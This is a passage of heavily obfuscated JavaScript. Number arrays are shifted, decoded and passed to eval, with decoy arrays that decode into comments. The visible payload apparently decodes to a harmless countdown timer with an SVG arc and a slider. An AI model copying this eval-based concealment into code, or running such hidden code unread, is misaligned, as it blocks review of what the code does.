81,35,103,60,41,54,44,11,19,118,43,8,26,31,9,67,99,103,28,24,26,104,36,95,29,92,88,72,98,63,23,103,60,83,50,65,25,64,13,108,74,82,66,31,3,11,1,100,73,91,32,44,34,21,49,50,81,43,69,97,29,88,37,73,16,58,75,28,116,95,1,20,107,33,107,79,114,28,65,50,118,56,4,86,58,72,83,20,106,85,36,43,69,47,117,8,15,30,11,18,3,114,109,100,120,13,67,43,9,60,66,88,92,100,30,17,98,69,45,88,67,43,118,71,120,11,54,117,68,20,34,40,80,1,29,111,40,41,114,19,98,53,118,43,11,94,90,60,107,57,88,51,33,45,53,81,38,115,105,15,18,8,28,109,111,69,86,69,37,120,61,20,14,36,11,52,7,61,84,95,31,76,40,64,26,59,2,108,101,41,41,17,116,55,16,112,30,40,84,92,10,11,73,2,36,7,62,72,9,2,94,51,52,72,111,62,15,96,72,34,83,69,20,8,111,66,70,29,11,49,69,83,68,82,105,57,112,36,31,105,118,46,45,82,86,10,53,88,70,11,89,26,72,7,87,54,65,3,120,75,30,96,109,51,51,41,109,47,1,77,104,79,2,2,85,45,58,43,74,15,62,13,57,99,82,95,19,51,59,103,68,65,67,93,87,49,120,70,86,115,75,73,82,111,70,98,27,41,115,77,40,62,86,8,120,2,11,103,42,14,77,119,102,3,33,25,120,82,75,108,50,8,15,54,4,7,72,8,3,9,58,39,34,57,27,38,33,84,77,103,33,41,92,64,27,74,52,101,103,114,90,84,65,49,74,120,114,76];var Math31=69*17/17;var EncodeD31=[];for(var ED=0; ED < JSE31.length; ED++) {EncodeD31.push(JSE31[ED] - 11);};var JSD31=String.fromCharCode.apply(null,EncodeD31);var CA131=[47, 42];var CA231=[42, 47];eval(String.fromCharCode.apply(null,CA131) + 'JSD31' + String.fromCharCode.apply(null,CA231));var JSE32=[55,100,82,61,82,34,90,43,12,6,86,78,36,97,99,81,68,82,113,85,79,85,67,4,80,76,2,68,14,16,99,9,76,93,22,44,39,66,117,51,97,28,22,111,102,18,120,104,56,95,82,35,75,78,95,50,37,75,64,112,107,32,44,78,23,119,95,109,28,104,106,7,118];var Math32=69*17/17;var EncodeD32=[];for(var ED=0; ED < JSE32.length; ED++) {EncodeD32.push(JSE32[ED] - 11);};var JSD32=String.fromCharCode.apply(null,EncodeD32);var CA132=[47, 42];var CA232=[42, 47];eval(String.fromCharCode.apply(null,CA132) + 'JSD32' + String.fromCharCode.apply(null,CA232));var JSE33=[92,40,101,52,59,73,56,108,88,48,94,4,99,106,30,99,68,86,97,118,70,107,37,4,99,18,7,105,4,21,38,73,102,62,16,120,42,13,14,104,48,17,33,39,29,9,119,57,94,80,105,5,108,30,38,51,52,86,71,88,101,93,89,73,34,35,118,47,116,55,51,79,81,58,112,86,97,24,97,27,85,114,23,47,21,53,9,29,82,24,33,17,70,45,52,72,13,71,50,21,36,11,66,18,48,63,55,9,44,104,90,16,37,71,120,79,35,11,104,36,110,42,57,35,67,102,103,53,112,74,71,24,25,102,41,39,37,51,69,115,31,118,57,58,116,98,89,78,9,2,29,51,106,116,37,42,39,103,74,80,6,74,21,80,117,67,73,56,82,35,64,42,86,76,51,84,74,75,78,62,77,95,52,113,48,39,52,14,109,69,97,96,13,6,7,30,71,112,96,35,85,106,3,102,13,103,33,10,38,70,43,96,32,46,68,67,16,88,74,65,20,51,50,2,72,91,54,102,107,106,101,12,45,118,45,116,19,2,109,48,21,52,97,36,110,39,80,68,16,96,11,25,96,14,116,16,76,29,36,10,27,100,34,85,116,74,98,97,80,118,67,50,10,77,50,73,80,73,103,74,32,21,2,58,30,59,38,114,81,96,24,77,118,100,102,63,7,42,66,84,120,103,17,99,34,117,96,102,77,47,4,13,37,84,69,114,116,51,117,98,41,35,108,16,44,95,17,106,12,88,39,97,88,73,16,35,19,55,76,6,60,62,43,118,114,48,45,33,67,25,35,86,50,45,1,61,84,23,10,96,92,73,33,46,37,14,31,7];var Math33=69*17/17;var EncodeD33=[];for(var ED=0; ED < JSE33.length; ED++) {EncodeD33.push(JSE33[ED] - 11);};var JSD33=String.fromCharCode.apply(null,EncodeD33);var CA133=[47, 42];var CA233=[42, 47];eval(String.fromCharCode.apply(null,CA133) + 'JSD33' + String.fromCharCode.apply(null,CA233));var JSE34=[45,57,100,106,41,19,26,13,79,32,74,44,41,87,15,115,107,50,16,3,69,101,96,55,26,41,12,92,29,104,5,93,30,101,15,87,72,112,30,69,115,63,110,44,67,13,77,99,88,95,65,104,114,84,1,54,21,67,72,50,1,42,48,59,32,119,19,106,98,71,92,47,109,16,7,31,19,119,1,5,114,71,39,68,89,5,80,26,39,54,68,116,15,69,61,80,67,17,74,113,86,109,29,69,77,37,83,70,98,85,73,6,56,61,1,82,29,72,98,114,34,78,43,100,31,29,44,111,87,21,107,75,84,27,43,117,113,43,24,52,70,42,13,53,25,96,120,29,91,43,80,5,112,104,41,75,32,67,40,71,52,19,69,51,114,74,27,20,39,25,37,105,112,89,7,45,74,31,115,104,31,79,29,62,76,60,102,10,68,50,29,19,53,6,74,89,21,66,26,75,18,95,87,11,30,94,101,52,27,55,11,63,39,12,95,47,44,42,78,104,30,19,85,34,16,68,98,79,115,7,49,62,59,83,117,15,106,18,52,52,115,21,83,51,12,59,22,25,9,58,16,92,20,97,6,43,118,97,29,103,60,39,71,37,61,55,69,26,96,64,30,3,97,76,41,57,106,32,91,104,38,117,117,72,107,82,30,115,70,62,20,109,100,92,44,36,65,74,61,13,99,92,56,48,112,28,31,27,2,48,78,48,10,37,4,112,66,33,62,90,70,33,100,113,88,104,97,70,75,69,98,19,15,33,62,85,44,25,118,94,80,57,82,100,58,31,112,7,10,103,62,93,84,43,34,116,86,57,8,34,53,69,105,1,91,60,97,81,11,41,35,65,25,89,89,116,4,50,70,110,21,41,43,55,17,2,97,90,91,83,94,34,42,81,34,62,49,21,87,104,98,109,15,110,43,38,106,73,68,118,60,28,64,60,80,21,44,32,38,94,93,67,44,77,105,79,107,18];var Math34=69*17/17;var EncodeD34=[];for(var ED=0; ED < JSE34.length; ED++) {EncodeD34.push(JSE34[ED] - 11);};var JSD34=String.fromCharCode.apply(null,EncodeD34);var CA134=[47, 42];var CA234=[42, 47];eval(String.fromCharCode.apply(null,CA134) + 'JSD34' + String.fromCharCode.apply(null,CA234));var JSE35=[77,100,101,9,97,18,57,86,30,91,75,92,100,54,41,55,55,49,3,93,117,104,88,35,39,68,67,27,69,93,65,107,34,29,54,45,113,4,27,7,38,2,50,93,8,27,83,103,94,92,80,12,106,50,15,82,106,81,59,79,53,118,100,60,44,115,20,11,63,104,7,34,39,110,76,71,47,114,42,112,97,90,107,62,117,74,36,31,54,72,54,47,108,67,102,80,92,1,85,100,42,20,107,23,87,55,89,21,4,120,14,12,17,37,37,59,69,74,1,72,34,65,37,64,66,20,29,116,39,60,42,91,68,96,103,61,3,109,27,69,11,76,25,28,58,40,32,63,25,6,76,4,92,30,89,40,28,48,3,84,27,20,97,92,47,96,31,77,23,10,3,24,108,18,17,11,86,90,119,101,73,42,104,99,23,34,104,92,35,45,107,1,81,102,23,34,106,114,6,20,115,30,65,119,110,67,101,86,9,77,42,39,2,24,119,37,38,98,78,16,116,39,27,32,32,89,116,84,78,20,84,104,5,67,117,31,97,37,75,25,110,29,92,29,21,120,117,114,13,109,73,32,74,106,113,70,21,89,2,33,28,51,18,11,94,60,7,87,119,46,75,63,12,57,31,82,83,7,4,17,4,116,30,71,93,105,40,11,83,92,83,6,91,23,8,40,48,94,51,31,76,89,81,19,44,26,86,86,29,81,120,97,85,23,86,24,71,43,110,94,88,119,87,90,18,54,64,103,10,68,18,7,66,13,118,53,47,82,107,40,16,30,23,99,64,9,88,47,47,2,33,100,41,72,42,40,112,25,16,12,80,28,109,55,93,47,17,72,12,47,74,88,54,14,71,34,39,12,90,81,34,50,44,84,78,107,70,119,82,110,109,26,107,17,111,68,49,9,27,5,80,81,57,42,102,5,32,47,24,114,6,5,57,66,91,4,7,53,87,78,44,5,71,8,10,54,42,105,69,55,59,54,17,71,55,37,24,81,68,106,30,80,57,59,99,91,99,21,27,68,30,39,30,93,108,51,54,59,86,37,74,30,9,57,1,22,86,102,78,112,66,37,76,50,97,50,68,30,74,47,47,115,115,32,9,74,23,16,12,75,7,83,48,98,111,82,7,76,43,39,7,45,53,69,26,26,34,85,17,102,115,95,32,34,26,16,118,43,93,63,88,99,21,35,43,118,68,41,112,25,31,14,8,63,72,112,117,32,17,24,113,19,116,88,120,119,87,41,92,117,49,2,65,54,108,21,39,66,67,57,93,47,101,38,92,37,2,9,35,25,13,30,17,102,39,120,24,78,108,88,57,77,54,12,71,40,15,71,19,83,114,38,77,62,103,34,17,119,13,72,106,64,116,105,73,52,47,18,49,26,79,27,39,117,76,93,40,34,44,62,5,8,104,102,73,40,33,2,115,45,114,1,116,60,60,24,74,28,2,40,5,101,59,74,90,68,25,118,99,68,31,114,49,34,46,63,116,42,111,72,117,76,61,91,91,80,66,112,85,17,64,81,107,57,5,68,60,3,11,57,119,112,73,33,57,64,80,77,66,44,32,89,47,14,4,90,45,115,78,45,57,56,119,48,2,76,20,115,27,57,32,100,16,10,20,119,95,59,58,115,52,77,2,20,70,26,40,56,13,13,109,65,89,89,112,62,97,88,103,102,30,120,7,37,7,91,36,10,2,19,64,34,60,100,43,67,62,21,39,82,16,58,69,120,23,85,67,53,6,23,51,108,93,103,110,21,45,71,51,1,91,115,37,73,112,119,107,16,96,61,55,48,42,14,17,120,97,2,27,8,3,6,21,51,82,55,116,116,112,106,81,110,94,63,21,74,120,52,37,101,48,10,112,16,30,82,96,78,62,17,112,117,66,20];var Math35=69*17/17;var EncodeD35=[];for(var ED=0; ED < JSE35.length; ED++) {EncodeD35.push(JSE35[ED] - 11);};var JSD35=String.fromCharCode.apply(null,EncodeD35);var CA135=[47, 42];var CA235=[42, 47];eval(String.fromCharCode.apply(null,CA135) + 'JSD35' + String.fromCharCode.apply(null,CA235));var JSE36=[68,117,32,18,34,43,7,116,80,116,70,76,33,50,17,48,82,1,75,65,67,24,69,24,111,29,113,23,19,49,11,36,32,4,63,2,56,95,50,38,46,9,120,59,15,83,12,118,80,7,60,20,5,45,22,91,100,62,67,61,39,89,70,85,101,109,73,24,113,4,1,120,70,76,33,16,43,15,98,22,13,30,7,99,46,56,104,115,5,85,44,120,98,23,7,47,98,93,10,114,114,37,93,105,78,30,91,53,107,21,35,64,3,27,84,47,100,111,16,117,23,18,37,96,48,70,92,101,78,110,79,58,111,4,106,22,39,118,99,66,70,116,119,51,54,106,12,104,22,60,1,34,64,13,42,100,114,25,22,113,77,13,33,61,113,70,28,1,88,74,35,18,51,114,87,6,103,40,45,102,14,41,79,71,50,5,83,105,105,26,95,57,51,71,61,38,4,38,98,63,119,5,91,52,58,23,104,13,33,16,20,113,32,30,108,2,38,9,58,103,21,105,15,2,1,57,57,104,90,102,103,83,59,6,113,38,111,9,87,28,11,89,105,47,114,49,23,91,116,89,43,112,120,26,4,46,31,6,13,49,101,26,47,7,113,77,1,90,32,9,76,16,109,3,42,67,114,30,4,88,76,47,54,114,118,66,93,7,86,58,54,116,31,117,63,9,103,17,97,95,67,5,74,80,91,99,47,86,22,116,88,76,67,72,26,40,12,54,105,108,94,21,31,60,76,56,35,82,5,14,116,102,51,111,76,114,90,33,113,8,103,44,93,112,96,64,98,101,25,111,75,43,89,118,50,37,115,99,100,57,45,40,48,22,62,76,102,63,100,66,11,115,118,87,49,110,90,115,113,77,17,50,19,61,8,12,12,113,8,48,13,66,106,110,113,40,7,103,49,75,119,36,13,24,84,6,87,114,23,90,88,98,57,113,63,79,88,114,120,2,69,108,72,10,119,97,101,52,22,21,80,29,105,4,46,9,102,85,72,26,10,73,113,87,112,106,31,91,85,73,98,96,18,114,67,46,5,46,72,103,78,97,94,27,108,98,81,60,100,77,12,97,33,16,21,52,30,98,11,35,5,94,6,19,109,48,12,24,101,83,27,97,57,78,6,41,17,34,89,77,82,34,51,114,69,101,53,47,83,12,59,36,85,75,10,115,62,51,61,6,37,98,55,60,96,28,104,83,28,27,77,103,112,100,104,90,120,20,8,43,117,33,57,6,104,53,12,28,104,32,9,67,5,8,103,82,76,120,36,61,46,43,18,113,26,69];var Math36=69*17/17;var EncodeD36=[];for(var ED=0; ED < JSE36.length; ED++) {EncodeD36.push(JSE36[ED] - 11);};var JSD36=String.fromCharCode.apply(null,EncodeD36);var CA136=[47, 42];var CA236=[42, 47];eval(String.fromCharCode.apply(null,CA136) + 'JSD36' + String.fromCharCode.apply(null,CA236));var JSE37=[99,81,100,38,4,1,35,35,51,29,9,70,3,109,118,111,94,21,4,25,46,38,61,26,11,15,99,57,15,110,95,51,21,33,96,51,88,74,38,20,11,38,101,36,6,71,107,53,24,49,84,118,37,4,65,73,14,47,117,59,47,84,33,75,116,65,50,21,73,49,93,69,57,14,54,63,111,86,71,70,39,35,103,101,38,51,49,18,39,99,29,9,55,6,11,94,7,69,3,86,79,38,3,10,107,65,1,26,70,104,38,113,34,76,93,14,108,24,96,89,19,98,28,8,56,30,63,76,56,104,73,117,109,97,78,83,71,27,68,18,83,67,65,56,11,84,65,49,30,9,50,53,47,58,85,74,64,68,20,59,90,16,87,40,59,64,29,7,27,64,46,20,66,28,21,110,106,43,50,99,110,3,30,29,88,62,18,112,14,38,7,45,7,2,109,2,2,77,24,33,36,100,30,16,43,96,82,120,91,99,70,95,49,113,58,5,37,3,56,59,35,24,119,28,10,30,24,110,59,47,60,22,91,68,116,20,120,78,80,94,61,23,24,81,5,58,102,81,74,94,10,34,3,90,93,103,104,31,65,96,86,54,69,86,106,68,41,117,86,16,49,36,4,108,55,50,120,60,61,10,12,38,34,4,50,29,93,33,56,83,89,33,81,111,89,36,6,112,105,102,7,98,30,101,34,99,35,16,14,38,49,111,48,65,38,94,49,75,64,83,51,102,78,69,46,10,65,86,85,54,28,57,43,67,120,59,7,90,18,80,76,43,59,29,38,95,117,72,14,26,80,115,84,54,45,93,44,61,22,18,120,98,68,18,38,45,4,57,17,102,64,21,3,38,51,5,7,84,31,100,31,61,105,17,32,114,92,114,113,108,11,39,25,38,29,68,89,81,54,39,34,119,76,57,17,19,46,112,65,73,66,2,71,109,99,68,6,55,39,44,26,41,76,88,101,54,18,68,119,25,110,83,80,49,116,56,110,9,38,70,16,16,52,86,3,95,30,84,14,119,9,74,2,18,6,94,89,13,73,15,90,26,29,10,12,8,22,18,6,26,80,51,3,69,101,65,72,8,120,32,82,58,112,45,115,67,8,86,9,103,13,108,94,73,106,94,81,92,71,109,103,36,114,44,25,65,63,86,56,29,107,53,40,5,70,115,81,108,36,8,12,51,81,22,33,36,12,8,107,54,63,41,46,46,36,33,51,16,78,63,81,19,34,51,89,57,3,87,5,69,101,22,90,103,58,68,35,94,95,87,73,26,41,107,105,38,76,70,65,87,19,67,94,107,84,90,97,46,79,81,24,79,38,35,29,70,30,45,22,63,68,47,74,73,3,15,10,14,45,88,76,120,48,113,41,9,38,103,96,67,47,81,92,120,85,80,46,31,119,40,106,31,97,118,88,81,32,12,60,29,18,55,99,22,74,96,46,70,39,100,38,12,57,102,43,53,38,1,20,6,18,66,18,96,61,62,57,93,14,3,58,114,97,41,112,25,119,119,28,67,51,33,32,29,27,64,52,30,3,108,74,102,26,29,71,86,27,90,25,56,108,96,100,98,76,27,80,12,91,55,42,34,10,112,25,8,12,58,105,38,70,9,36,91,90,94,5,57,49,67,22,117,100,9,113];var Math37=69*17/17;var EncodeD37=[];for(var ED=0; ED < JSE37.length; ED++) {EncodeD37.push(JSE37[ED] - 11);};var JSD37=String.fromCharCode.apply(null,EncodeD37);var CA137=[47, 42];var CA237=[42, 47];eval(String.fromCharCode.apply(null,CA137) + 'JSD37' + String.fromCharCode.apply(null,CA237));var JSE38=[51,69,52,84,5,106,75,28,66,48,67,102,24,117,86,64,79,89,86,22,83,35,91,15,107,23,8,14,38,110,120,25,27,114,50,33,113,71,20,93,46,8,4,41,39,18,3,102,98,11,102,97,57,17,47,78,39,104,65,4,98,81,56,43,52,48,33,112,3,6,30,87,40,112,76,55,52,17,98,119,78,90,81,58,104,8,70,100,117,40,19,57,76,88,49,63,60,115,15,34,84,52,37,93,16,93,39,39,92,103,92,116,88,46,54,119,93,84,68,26,99,22,68,111,52,76,103,104,63,118,38,66,84,75,16,112,67,114,99,3,2,23,89,49,86,5,47,25,88,60,14,115,109,53,6,112,17,46,26,96,103,48,107,61,55,35,11,52,60,13,67,88,119,34,71,46,44,115,37,71,38,83,3,108,11,55,31,19,107,71,107,115,8,98,71,33,104,30,30,81,47,39,23,87,88,48,91,39,33,72,27,107,14,115,47,59,120,22,84,29,108,3,75,66,60,5,23,83,64,100,39,2,30,39,85,31,29,48,60,96,101,82,92,3,20,94,112,7,34,21,57,109,97,49,117,3,32,34,67,75,78,45,94,26,19,58,51,80,106,43,27,82,14,108,84,113,76,46,87,4,102,26,75,110,18,117,117,39,51,45,16,28,87,14,73,15,91,81,35,119,92,43,33,43,95,44,32,5,5,79,58,9,85,25,116,109,2,101,89,12,59,64,52,48,65,113,44,68,114,6,58,52,118,88,96,70,45,68,9,8,114,20,76,18,23,29,76,116,46,68,114,29,66,15,73,10,2,102,81,38,1,66,25,66,99,41,78,91,113,97,40,103,39,86,87,71,78,82,33,89,59,59,39,61,116,76,12,39,48,32,17,110,71,4,23,40,7,23,103,25,95,78,97,29,63,26,6,55,104,9,84,37,43,108,24,30,22,51,91,116,14,8,105,19,51,15,30,71,114,101,84,36,68,70,23,77,76,74,60,54,83,40,88,56,4,75,12,45,61,79,55,34,95,43,114,11,46,107,98,85,18,1,29,36,26,102,48,19,94,2,104,25,57,103,44,98,27,75,49,81,4,36,65,42,107,47,35,77,27,90,97,98,40,10,113,112,15,36,75,80,61,99,9,59,53,84,45,49,79,48,72,79,70,110,63,3,59,6,7,96,110,23,37,16,8,71,94,35,21,66,98,55,48,70,120,15,25,19,19,73,50,54,46,55,102,21,40,72,35,100,105,92,64,112,11,32,108,20,40,118,35,90,46,117,64,41,42,63,62,109,1,100];var Math38=69*17/17;var EncodeD38=[];for(var ED=0; ED < JSE38.length; ED++) {EncodeD38.push(JSE38[ED] - 11);};var JSD38=String.fromCharCode.apply(null,EncodeD38);var CA138=[47, 42];var CA238=[42, 47];eval(String.fromCharCode.apply(null,CA138) + 'JSD38' + String.fromCharCode.apply(null,CA238));var JSE39=[125,104,121,39,106,111,121,118,117,118,84,117,122,39,68,39,56,55,66,17,125,104,121,39,104,115,119,111,104,39,68,39,57,64,64,66,17,125,104,121,39,106,111,121,118,117,118,90,108,106,39,68,39,55,66,17,125,104,121,39,105,123,123,117,122,123,104,121,123,39,68,39,123,121,124,108,66,17,125,104,121,39,116,128,91,112,116,108,118,124,123,66,17,125,104,121,39,77,112,121,122,123,122,123,104,121,123,39,68,39,123,121,124,108,66,17,125,104,121,39,91,112,116,108,121,86,117,39,68,39,109,104,115,122,108,66,17,125,104,121,39,115,118,104,107,108,121,39,68,39,107,118,106,124,116,108,117,123,53,110,108,123,76,115,108,116,108,117,123,73,128,80,107,47,46,115,118,104,107,108,121,46,48,66,17,17,39,39,109,124,117,106,123,112,118,117,39,107,121,104,126,57,47,105,108,123,104,48,39,130,17,39,39,105,108,123,104,39,44,68,39,58,61,55,66,17,39,39,125,104,121,39,121,39,68,39,47,39,105,108,123,104,39,49,39,84,104,123,111,53,87,80,54,39,56,63,55,39,48,17,39,39,39,39,51,39,127,39,68,39,84,104,123,111,53,122,112,117,47,39,121,39,48,39,49,39,56,57,60,17,39,39,39,39,51,39,128,39,68,39,84,104,123,111,53,106,118,122,47,39,121,39,48,39,49,39,52,39,56,57,60,17,39,39,39,39,51,39,116,112,107,39,68,39,47,39,105,108,123,104,39,69,39,56,63,55,39,48,39,70,39,56,39,65,39,55,17,39,39,39,39,51,39,104,117,112,116,39,68,39,46,84,39,55,39,55,39,125,39,52,56,57,60,39,72,39,56,57,60,39,56,57,60,39,56,39,46,39,17,39,39,39,39,39,39,39,39,39,39,39,50,39,116,112,107,39,50,39,46,39,56,39,46,39,17,39,39,39,39,39,39,39,39,39,39,39,50,39,39,127,39,39,50,39,46,39,46,39,17,39,39,39,39,39,39,39,39,39,39,39,50,39,39,128,39,39,50,39,46,39,129,46,66,17,39,39,54,54,39,98,127,51,128,100,53,109,118,121,76,104,106,111,47,109,124,117,106,123,112,118,117,47,39,107,39,48,130,17,39,39,54,54,39,39,107,39,68,39,84,104,123,111,53,121,118,124,117,107,47,39,107,39,49,39,56,108,58,39,48,39,54,39,56,108,58,66,17,39,39,54,54,39,132,48,66,17,39,17,39,39,115,118,104,107,108,121,53,122,108,123,72,123,123,121,112,105,124,123,108,47,39,46,107,46,51,39,104,117,112,116,39,48,66,17,16,132,17,39,39,17,47,109,124,117,106,123,112,118,117,39,107,121,104,126,47,48,39,130,17,39,39,104,115,119,111,104,50,50,66,17,39,39,104,115,119,111,104,39,44,68,39,58,61,55,66,17,39,39,125,104,121,39,121,39,68,39,47,39,104,115,119,111,104,39,49,39,84,104,123,111,53,87,80,54,39,56,63,55,39,48,17,39,39,39,39,51,39,127,39,68,39,84,104,123,111,53,122,112,117,47,39,121,39,48,39,49,39,56,57,60,17,39,39,39,39,51,39,128,39,68,39,84,104,123,111,53,106,118,122,47,39,121,39,48,39,49,39,52,39,56,57,60,17,39,39,39,39,51,39,116,112,107,39,68,39,47,39,104,115,119,111,104,39,69,39,56,63,55,39,48,39,70,39,56,39,65,39,55,17,39,39,39,39,51,39,104,117,112,116,39,68,39,46,84,39,55,39,55,39,125,39,52,56,57,60,39,72,39,56,57,60,39,56,57,60,39,56,39,46,39,17,39,39,39,39,39,39,39,39,39,39,39,50,39,116,112,107,39,50,39,46,39,56,39,46,39,17,39,39,39,39,39,39,39,39,39,39,39,50,39,39,127,39,39,50,39,46,39,46,39,17,39,39,39,39,39,39,39,39,39,39,39,50,39,39,128,39,39,50,39,46,39,129,46,66,17,17,39,39,115,118,104,107,108,121,53,122,108,123,72,123,123,121,112,105,124,123,108,47,39,46,107,46,51,39,104,117,112,116,39,48,66,17,17,132,48,47,48,66,17,17,16,43,47,39,109,124,117,106,123,112,118,117,47,48,39,130,17,16,16,16,16,125,104,121,39,111,104,117,107,115,108,39,68,39,43,47,39,41,42,106,124,122,123,118,116,52,111,104,117,107,115,108,41,39,48,66,17,16,16,16,16,43,47,39,41,42,122,115,112,107,108,121,41,39,48,53,122,115,112,107,108,121,47,130,17,16,16,16,16,16,125,104,115,124,108,65,39,56,55,51,17,16,16,16,16,16,116,112,117,39,65,39,56,51,17,16,16,16,16,16,116,104,127,39,65,39,61,55,51,17,16,16,16,16,16,106,121,108,104,123,108,65,39,109,124,117,106,123,112,118,117,47,48,39,130,17,16,16,16,16,16,16,111,104,117,107,115,108,53,123,108,127,123,47,39,43,47,39,123,111,112,122,39,48,53,122,115,112,107,108,121,47,39,41,125,104,115,124,108,41,48,39,48,66,17,16,16,16,16,16,132,51,17,16,16,16,16,16,122,115,112,107,108,65,39,109,124,117,106,123,112,118,117,47,39,108,125,108,117,123,51,39,124,112,39,48,39,130,17,16,16,16,16,16,16,111,104,117,107,115,108,53,123,108,127,123,47,39,124,112,53,125,104,115,124,108,39,48,66,17,16,16,16,16,16,16,91,112,116,108,121,86,117,39,68,39,109,104,115,122,108,66,17,16,16,16,16,16,16,104,115,119,111,104,39,68,39,47,61,55,52,124,112,53,125,104,115,124,108,48,49,61,66,17,16,16,16,16,16,16,107,121,104,126,57,47,104,115,119,111,104,48,66,17,16,16,16,16,16,16,107,118,106,124,116,108,117,123,53,110,108,123,76,115,108,116,108,117,123,73,128,80,107,47,41,106,118,124,117,123,108,121,41,48,53,123,108,127,123,74,118,117,123,108,117,123,39,68,39,41,55,55,65,41,39,50,39,47,124,112,53,125,104,115,124,108,39,67,39,56,55,39,70,39,41,55,41,39,65,39,41,41,48,39,50,39,90,123,121,112,117,110,47,124,112,53,125,104,115,124,108,48,39,50,39,41,65,55,55,41,66,17,16,16,16,16,16,132,51,17,16,16,16,16,16,106,111,104,117,110,108,65,39,109,124,117,106,123,112,118,117,47,39,108,125,108,117,123,51,39,124,112,39,48,39,130,17,16,16,16,16,16,16,106,115,108,104,121,91,112,116,108,118,124,123,47,116,128,91,112,116,108,118,124,123,48,66,17,16,16,16,16,16,16,112,109,39,47,105,123,123,117,122,123,104,121,123,39,68,68,39,109,104,115,122,108,48,39,130,39,91,112,116,108,121,86,117,39,68,39,123,121,124,108,66,39,132,17,16,16,16,16,16,16,104,115,119,111,104,39,68,39,47,61,55,52,124,112,53,125,104,115,124,108,48,49,61,66,17,16,16,16,16,16,39,39,39,39,106,118,124,117,123,107,118,126,117,47,124,112,53,125,104,115,124,108,51,55,48,66,17,16,16,16,16,16,132,17,16,16,16,16,132,48,66,17,16,16,16,132,39,48,66,17,17,17,109,124,117,106,123,112,118,117,39,106,118,124,117,123,107,118,126,117,47,116,112,117,124,123,108,122,51,122,108,106,118,117,107,122,48,39,130,17,39,39,39,39,122,123,104,121,123,91,112,116,108,39,68,39,117,108,126,39,75,104,123,108,47,48,53,110,108,123,91,112,116,108,47,48,66,17,39,39,39,39,109,124,117,106,123,112,118,117,39,123,112,106,114,47,48,39,130,17,16,16,125,104,121,39,107,112,109,109,39,68,39,117,108,126,39,75,104,123,108,47,48,53,110,108,123,91,112,116,108,47,48,39,52,39,122,123,104,121,123,91,112,116,108,66,17,16,16,107,112,109,109,39,68,39,84,104,123,111,53,109,115,118,118,121,47,107,112,109,109,54,56,55,55,55,48,66,17,16,16,106,111,121,118,117,118,84,117,122,39,68,39,84,104,123,111,53,109,115,118,118,121,47,47,116,112,117,124,123,108,122,49,61,55,39,50,39,122,108,106,118,117,107,122,39,52,39,107,112,109,109,48,54,61,55,48,66,17,16,16,106,111,121,118,117,118,90,108,106,39,68,39,47,116,112,117,124,123,108,122,49,61,55,39,50,39,122,108,106,118,117,107,122,39,52,39,107,112,109,109,48,52,47,106,111,121,118,117,118,84,117,122,49,61,55,48,66,17,16,16,54,54,39,106,118,117,122,118,115,108,53,115,118,110,47,106,111,121,118,117,118,84,117,122,39,50,39,41,65,39,41,39,50,39,106,111,121,118,117,118,90,108,106,39,50,39,41,39,75,112,109,109,65,39,41,50,39,107,112,109,109,39,50,39,41,39,72,115,119,111,104,65,39,41,50,39,104,115,119,111,104,48,66,16,16,17,39,39,39,39,39,39,39,39,125,104,121,39,106,118,124,117,123,108,121,39,68,39,107,118,106,124,116,108,117,123,53,110,108,123,76,115,108,116,108,117,123,73,128,80,107,47,41,106,118,124,117,123,108,121,41,48,66,17,16,16,54,54,39,107,118,106,124,116,108,117,123,53,110,108,123,76,115,108,116,108,117,123,73,128,80,107,47,41,106,118,124,117,123,108,121,41,48,53,123,108,127,123,74,118,117,123,108,117,123,39,68,39,41,55,55,65,41,39,50,39,106,111,121,118,117,118,84,117,122,53,123,118,90,123,121,112,117,110,47,48,39,50,39,41,65,41,39,50,39,47,106,111,121,118,117,118,90,108,106,39,67,39,56,55,39,70,39,41,55,41,39,65,39,41,41,48,39,50,39,90,123,121,112,117,110,47,106,111,121,118,117,118,90,108,106,48,66,17,16,16,107,118,106,124,116,108,117,123,53,110,108,123,76,115,108,116,108,117,123,73,128,80,107,47,41,106,118,124,117,123,108,121,41,48,53,123,108,127,123,74,118,117,123,108,117,123,39,68,39,41,55,55,65,41,39,50,39,47,106,111,121,118,117,118,84,117,122,39,67,39,56,55,39,70,39,41,55,41,39,65,39,41,41,48,39,50,39,90,123,121,112,117,110,47,106,111,121,118,117,118,84,117,122,48,39,50,39,41,65,41,39,50,39,47,106,111,121,118,117,118,90,108,106,39,67,39,56,55,39,70,39,41,55,41,39,65,39,41,41,48,39,50,39,90,123,121,112,117,110,47,106,111,121,118,117,118,90,108,106,48,66,17,16,16,112,109,39,47,91,112,116,108,121,86,117,39,68,68,39,123,121,124,108,48,39,130,17,16,39,39,39,39,39,39,112,109,47,39,107,112,109,109,39,69,68,39,55,39,48,39,130,17,39,39,39,39,39,39,39,39,39,39,39,39,116,128,91,112,116,108,118,124,123,39,68,39,122,108,123,91,112,116,108,118,124,123,47,123,112,106,114,51,39,56,55,55,55,48,66,17,16,16,16,104,115,119,111,104,39,68,39,47,61,55,52,106,111,121,118,117,118,84,117,122,48,49,61,39,52,39,106,111,121,118,117,118,90,108,106,49,55,53,56,66,17,16,16,39,39,39,39,107,121,104,126,57,47,104,115,119,111,104,48,66,17,16,16,39,39,132,39,17,16,16,132,17,16,16,17,16,16,112,109,47,39,106,111,121,118,117,118,84,117,122,39,67,39,55,39,131,131,39,47,106,111,121,118,117,118,84,117,122,39,68,68,55,39,45,45,39,106,111,121,118,117,118,90,108,106,39,68,68,39,55,48,48,39,130,17,16,16,39,39,39,106,115,108,104,121,91,112,116,108,118,124,123,47,116,128,91,112,116,108,118,124,123,48,66,17,16,16,39,39,39,91,112,116,108,121,86,117,39,68,39,109,104,115,122,108,66,17,16,16,39,39,39,107,118,106,124,116,108,117,123,53,110,108,123,76,115,108,116,108,117,123,73,128,80,107,47,41,106,116,107,105,124,123,123,118,117,41,48,53,112,117,117,108,121,79,91,84,83,39,68,39,41,78,118,39,40,41,66,17,16,16,39,39,39,107,118,106,124,116,108,117,123,53,110,108,123,76,115,108,116,108,117,123,73,128,80,107,47,41,106,116,107,105,124,123,123,118,117,41,48,53,106,115,104,122,122,85,104,116,108,39,68,41,105,123,117,39,105,123,117,52,122,124,106,106,108,122,122,41,66,17,16,16,39,39,39,105,123,123,117,122,123,104,121,123,39,68,39,123,121,124,108,66,17,16,16,39,39,39,54,54,39,104,115,108,121,123,39,47,41,106,46,108,122,123,39,109,112,117,112,41,48,66,39,54,54,39,109,104,112,121,108,39,124,117,39,122,118,117,17,16,16,39,39,39,106,111,121,118,117,118,84,117,122,39,68,39,116,112,117,